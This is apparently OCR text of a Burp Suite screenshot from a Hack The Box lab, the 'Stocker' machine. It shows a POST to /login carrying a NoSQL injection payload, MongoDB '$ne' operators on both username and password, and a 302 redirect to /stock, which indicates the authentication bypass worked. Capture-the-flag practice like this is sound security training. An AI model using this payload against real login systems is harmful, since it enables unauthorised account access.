 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 58
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3ATGvgT5ns_e-FaB-pW0FxMfB-JfhNsl8x.TI%2BJAaTrp6rOtpQ%2B
nTd3padPFd5M73HjtF%2BuOWvJyIQ
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":"zIxyd"
},
"password":{
"$ne":"zIxyd"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 10 Feb 2024 12:17:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>